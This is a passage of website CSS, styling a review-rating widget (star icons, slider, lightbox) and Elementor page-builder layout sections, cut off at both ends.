i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}</style> 
<style id='elementor-frontend-inline-css' type='text/css' media="all">.elementor-kit-1{--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-4139b49:#FFFFFF;--e-global-color-34f67e4:#E5E5E5;--e-global-typography-primary-font-family:"Georgia";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-1 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){--kit-widget-spacing:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}#elementor-panel-state-loading{display:none!important}.elementor-23067 .elementor-element.elementor-element-72a8110>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-23067 .elementor-element.elementor-element-72a8110>.elementor-container{min-height:77px}.elementor-23067 .elementor-element.elementor-element-72a8110>.elementor-background-overlay{opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23067 .elementor-element.elementor-element-72a8110{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:20px 0 20px 0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text)}.elementor-23067 .elementor-element.elementor-element-83126ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-23067 .elementor-element.elementor-element-83126ce:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-83126ce>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23067 .elementor-element.elementor-element-83126ce>.elementor-container{min-height:135px}.elementor-23067 .elementor-element.elementor-element-83126ce>.elementor-background-overlay{opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23067 .elementor-element.elementor-element-83126ce{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 200px 30px 200px}.elementor-23067 .elementor-element.elementor-element-c60dda0{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:center;--padding-top:0px;--padding-bottom:030px;--padding-left:0px;--padding-right:0px}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-23067 .elementor-element.elementor-element-e9dc1ed{width:var(--container-widget-width,84%);max-width:84%;--container-widget-width:84%;--container-widget-flex-grow:0;text-align:center;font-family:"Georgia",Sans-serif;font-size:21px}.elementor-23067 .elementor-element.elementor-element-08bbb21{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-08bbb21:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-08bbb21>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-08bbb21>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-08bbb21>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-db9d3c7{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-db9d3c7.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-c529e22{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-c529e22.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-a61c5b7{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-a61c5b7:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-a61c5b7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-a61c5b7>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-a61c5b7>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-b60f77a{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-b60f77a.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-739900c{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-739900c.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-fb28c07{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-fb28c07:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-fb28c07>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-fb28c07>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-fb28c07>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-9289da3{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-9289da3.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-a48d319{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-a48d319.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-24d1b62{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-24d1b62:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-24d1b62>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-24d1b62>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-24d1b62>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-f92a0ef{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-f92a0ef.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-413c5d3{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-413c5d3.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-a544323{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-a544323:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-a544323>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-a544323>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-a544323>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-e186a80{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-e186a80.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-875d3f8{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-875d3f8.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-2e12b06>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-23067 .elementor-element.elementor-element-2e12b06>.elementor-container{min-height:77px}.elementor-23067 .elementor-element.elementor-element-2e12b06>.elementor-background-overlay{opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23067 .elementor-element.elementor-element-2e12b06{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:20px 0 20px 0}.elementor-23067 .elementor-element.elementor-element-94db182>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-23067 .elementor-element.elementor-element-94db182:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-94db182>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23067 .elementor-element.elementor-element-94db182>.elementor-container{min-height:135px}.elementor-23067 .elementor-element.elementor-element-94db182>.elementor-background-overlay{opacity:.5;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23067 .elementor-element.elementor-element-94db182{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 200px 30px 200px}.elementor-23067 .elementor-element.elementor-element-743409d{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:center;--padding-top:0px;--padding-bottom:030px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-8ddf47e{width:var(--container-widget-width,84%);max-width:84%;--container-widget-width:84%;--container-widget-flex-grow:0;text-align:center;font-family:"Georgia",Sans-serif;font-size:21px}.elementor-23067 .elementor-element.elementor-element-b8030c8{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-b8030c8:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-b8030c8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-b8030c8>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-b8030c8>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-d3936dc{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-d3936dc.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-9bf817e{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-9bf817e.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-55576c3{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-55576c3:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-55576c3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-55576c3>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-55576c3>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-e444665{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-e444665.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-3d78a11{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-3d78a11.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-22dc41f{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-22dc41f:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-22dc41f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-22dc41f>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-22dc41f>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-d6e1b39{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-d6e1b39.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-6aa1db3{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-6aa1db3.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-0f1ea76{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 .elementor-element.elementor-element-0f1ea76:not(.elementor-motion-effects-element-type-background),.elementor-23067 .elementor-element.elementor-element-0f1ea76>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#001226}.elementor-23067 .elementor-element.elementor-element-0f1ea76>.elementor-shape-top svg,.elementor-23067 .elementor-element.elementor-element-0f1ea76>.e-con-inner>.elementor-shape-top svg{height:10px}.elementor-23067 .elementor-element.elementor-element-ecd2391{margin:50px 40px calc(var(--kit-widget-spacing, 0px) + 50px) 40px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-ecd2391.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-b1a024a{margin:25px 40px calc(var(--kit-widget-spacing, 0px) + 25px) 45px;color:#FFF}.elementor-23067 .elementor-element.elementor-element-b1a024a.elementor-element{--align-self:center}.elementor-23067 .elementor-element.elementor-element-a4bb83f{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23067 